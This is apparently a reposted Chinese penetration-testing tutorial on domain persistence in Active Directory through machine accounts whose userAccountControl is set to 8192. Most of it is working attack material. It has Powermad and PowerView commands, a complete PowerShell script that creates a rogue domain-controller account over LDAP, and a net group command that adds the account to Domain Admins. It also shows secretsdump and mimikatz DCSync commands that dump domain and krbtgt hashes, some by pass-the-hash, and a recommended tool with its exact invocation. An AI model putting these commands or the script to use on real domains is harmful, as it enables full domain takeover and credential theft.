
0x00 前言机器帐户被许多技术用于权限提升和横向移动,但也有通过机器帐户建立域权限持久性的情况。这涉及将任意机器帐户添加到特权组(例如域管理员组)或修改机器帐户的 userAccountContro 2023-6-7 08:11:33 Author: 系统安全运维(查看原文) 阅读量:26 收藏
0x00 前言
0x01 userAccountControl基础知识
0x02 实验测试一
Import-Module .\Powermad.ps1
# 设置机器账户的密码$Password = ConvertTo-SecureString 'Passw0rd' -AsPlainText -Force# 通过 New-MachineAccount 函数创建一个机器账户New-MachineAccount -MachineAccount "PENTEST" -Password $($Password) -Domain "pentest.com" -DomainController "DC01.pentest.com" -Verbose
Import-Module .\PowerView.ps1Get-NetComputer -Identity "PENTEST" -Properties name, primaryGroupID, userAccountControl
Import-Module .\PowerView.ps1Set-DomainObject -Identity "PENTEST$" -Set @{"userAccountControl" = 8192} -Verbose
python3 secretsdump.py pentest.com/PENTEST\$:[email protected] -just-dc
Function NewDomainController {<#.SYNOPSISThis script will create a new domain controller account in the domain for the purpose of domain persistence..DESCRIPTIONIn Active Directory, userAccountControl is a necessary attribute of each account. This attribute is a bitfield. Different flags represent different user information. The value of this attribute is the sum of allflags. There is a flag named SERVER_TRUST_ACCOUNT in userAccountControl, whose hexadecimal value is 0x2000and decimal value is 8192, which is used to indicate that the account is the machine account of the domaincontroller. When a machine account's userAccountControl attribute has the SERVER_TRUST_ACCOUNT bit set,Active Directory must set the account's primaryGroupId attribute to the RID of the domain controller group.So just change userAccountControl to grant domain controller privileges to normal domain member machines..LINKhttps://whoamianony.top/domain-persistence-machine-accounts/.PARAMETER DomainSpecifies the domain name, if omitted, the domain name will be obtained automatically..PARAMETER DomainControllerSpecifies the FQDN of the domain controller..PARAMETER MachineAccountSpecifies the name of the machine account to be created..PARAMETER PasswordSpecifies the password of the machine account to be created..OUTPUTSOutput will be shown in the console.NOTESVersion: 0.1Author: WHOAMIDate: 01/18/2022.EXAMPLENewDomainController -MachineAccount "PENTEST" -Password "Passw0rd" -Domain "pentest.com" -DomainController "DC01.pentest.com"#>param ([Parameter(Mandatory = $false)][ValidateNotNullOrEmpty()][string]$Domain,[Parameter(Mandatory = $false)][ValidateNotNullOrEmpty()][string]$DomainController,[Parameter(Mandatory = $false)][ValidateNotNullOrEmpty()][string]$MachineAccount,[Parameter(Mandatory = $false)][ValidateNotNullOrEmpty()][string]$Password)function FormatStatus([string]$Flag, [string]$Message) {If($Flag -eq "1") {Write-Host "[+] " -ForegroundColor:Green -NoNewlineWrite-Host $Message}ElseIf($Flag -eq "0") {Write-Host "[-] " -ForegroundColor:Red -NoNewlineWrite-Host $Message}}$null = [System.Reflection.Assembly]::LoadWithPartialName("System.DirectoryServices.Protocols")if($Password){$SecurePassword = $Password | ConvertTo-SecureString -AsPlainText -Force$PasswordBSTR = [System.Runtime.InteropServices.Marshal]::SecureStringToBSTR($SecurePassword)$PasswordClearText = [System.Runtime.InteropServices.Marshal]::PtrToStringAuto($PasswordBSTR)$PasswordClearText = [System.Text.Encoding]::Unicode.GetBytes('"' + $PasswordClearText + '"')}if(!$DomainController -or !$Domain){try{$CurrentDomain = [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()}catch{FormatStatus 0 "$($_.Exception.Message)"throw}if(!$DomainController){$DomainController = $CurrentDomain.PdcRoleOwner.NameFormatStatus 1 "Get Domain Controller: $DomainController"}if(!$Domain){$Domain = $CurrentDomain.Name$Domain = $Domain.ToLower()FormatStatus 1 "Get Domain Name: $Domain"}}$_MachineAccount = $MachineAccountif($MachineAccount.EndsWith('$')){$SAMAccountName = $_MachineAccount$_MachineAccount = $_MachineAccount.SubString(0,$_MachineAccount.Length - 1)}else{$SAMAccountName = $_MachineAccount + "$"}FormatStatus 1 "Get SAMAccountName: $SAMAccountName"$DistinguishedName = "CN=$_MachineAccount,CN=Computers"$DC_array = $Domain.Split(".")ForEach($DC in $DC_array){$DistinguishedName += ",DC=$DC"}FormatStatus 1 "Get DistinguishedName: $DistinguishedName"FormatStatus 1 "Start creating a machine account $MachineAccount"$identifier = New-Object System.DirectoryServices.Protocols.LdapDirectoryIdentifier($DomainController,389)$connection = New-Object System.DirectoryServices.Protocols.LdapConnection($identifier)$connection.SessionOptions.Sealing = $true$connection.SessionOptions.Signing = $true$connection.Bind()$request = New-Object -TypeName System.DirectoryServices.Protocols.AddRequestFormatStatus 1 "Set the DistinguishedName property of the $MachineAccount account to $DistinguishedName"$request.DistinguishedName = $DistinguishedName$request.Attributes.Add((New-Object "System.DirectoryServices.Protocols.DirectoryAttribute" -ArgumentList "objectClass","Computer")) > $nullFormatStatus 1 "Set the DistinguishedName property of the $MachineAccount account to $SAMAccountName"$request.Attributes.Add((New-Object "System.DirectoryServices.Protocols.DirectoryAttribute" -ArgumentList "SamAccountName",$SAMAccountName)) > $nullFormatStatus 1 "Set the userAccountControl property of the $MachineAccount account to 8192"$request.Attributes.Add((New-Object "System.DirectoryServices.Protocols.DirectoryAttribute" -ArgumentList "userAccountControl","8192")) > $nullFormatStatus 1 "Register the DnsHostName of the $MachineAccount account as $_MachineAccount.$Domain"$request.Attributes.Add((New-Object "System.DirectoryServices.Protocols.DirectoryAttribute" -ArgumentList "DnsHostName","$_MachineAccount.$Domain")) > $nullFormatStatus 1 "Start registering SPN for $MachineAccount account: HOST/$_MachineAccount.$Domain, RestrictedKrbHost/$_MachineAccount.$Domain"$request.Attributes.Add((New-Object "System.DirectoryServices.Protocols.DirectoryAttribute" -ArgumentList "ServicePrincipalName","HOST/$_MachineAccount.$Domain","RestrictedKrbHost/$_MachineAccount.$Domain","HOST/$_MachineAccount","RestrictedKrbHost/$_MachineAccount")) > $nullFormatStatus 1 "Set the password for the $MachineAccount account to $Password"$request.Attributes.Add((New-Object "System.DirectoryServices.Protocols.DirectoryAttribute" -ArgumentList "unicodePwd",$PasswordClearText)) > $nulltry{$connection.SendRequest($request) > $nullFormatStatus 1 "Create machine account $MachineAccount successfully"}catch{FormatStatus 0 "$($_.Exception.Message)"if($error_message -like '*Exception calling "SendRequest" with "1" argument(s): "The server cannot handle directory requests."*'){FormatStatus 0 "User may have reached ms-DS-MachineAccountQuota limit"}}}
Import-Module .\NewDomainController.ps1NewDomainController -MachineAccount "PENTEST" -Password "Passw0rd" -Domain "pentest.com" -DomainController "DC01.pentest.com"
net group "Domain Admins" PENTEST$ /add /domain
python3 secretsdump.py purple.lab/Pentestlab\$:[email protected] -just-dc-user krbtgt
0x02 实验测试一(推荐使用)
添加机器用户DCBAK(UserAccountControl 为 8192),密码为123456(密码写死的,需要修改密码,可自行修改,重新编译)
工具地址:https://github.com/chibd2000/hyscan
添加机器用户命令:
hyscan.exe --scantype ldapscan --ldaptype addComputerUac8192 --domainName hengge.com --pcname DCBACK --dc 192.168.4.11
可以看到当UserAccountControl 为 8192的时候,此时隶属于domain controller组中
查看域控制器成员,发现机器用户DCBAK已在列表中
net group "domain controllers" /domain
在一台WIN-SKE-PC普通域机器中进行维权操作,这里通过命令runas进行远程CMD命令执行。
runas /user:hengge.com\dcback /netonly cmd
在机器用户DCBAK的网络令牌下进行DCYNC的DUMP出域的hash
mimikatz.exe "lsadump::dcsync /domain:attack.local /all /csv" exit
impacket serectdump进行DCYNC的DUMP出域的hash
python secretsdump.py hengge.com/[email protected] -hashes 32ed87bdb5fdc5e9cba88547376818d4:32ed87bdb5fdc5e9cba88547376818d4 -just-dc-ntlm
转自:渗透测试研究中心
好文推荐
如有侵权请联系:admin#unsafe.sh